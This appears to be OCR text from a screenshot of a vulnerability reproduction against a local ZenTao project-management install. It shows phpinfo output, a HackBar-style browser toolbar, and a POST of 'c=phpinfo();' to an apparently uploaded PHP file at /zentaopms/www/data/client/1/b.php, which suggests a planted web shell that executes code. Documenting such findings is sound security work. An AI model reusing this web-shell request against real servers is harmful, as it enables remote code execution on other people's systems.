 127.0.0.1/zentaopms/www/data/client/1/b.php
PHP Version 7.3.4
System Windows NT DESKTOP-VS7J9RD 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-
pdo-oci=c\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-o
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/zentaopms/www/data/client/1/b.php
Split URL
Execute
Post data Referer User Agent Cookies
c=phpinfo();